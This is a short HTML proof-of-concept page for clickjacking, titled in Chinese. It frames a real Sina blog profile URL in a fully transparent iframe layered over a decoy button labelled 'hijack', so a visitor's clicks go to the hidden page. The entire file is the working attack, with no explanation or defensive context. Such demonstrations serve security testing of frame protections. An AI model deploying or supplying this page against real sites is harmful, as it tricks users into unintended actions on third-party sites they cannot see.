 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4 <head>
5 <title>点击劫持 POC</title>
6 <style>
7 iframe {
8 width: 1440px;
9 height: 900px;
10 position: absolute;
11 top: -0px;
12 left: -0px;
13 z-index: 2;
14 -moz-opacity: 0;
15 opacity: 0;
16 filter: alpha(opacity=0);
17 }
18 button {
19 position: absolute;
20 top: 574px;
21 left: 362px;
22 z-index: 1;
23 width: 80px;
24 height:20px;
25 }
26 </style>
27 </head>
28 <body>
29 <iframe src="http://blog.sina.com.cn/u/1187989361" scrolling="no"></iframe>
30 <button>劫持</button>
31 </body>
32 </html>
33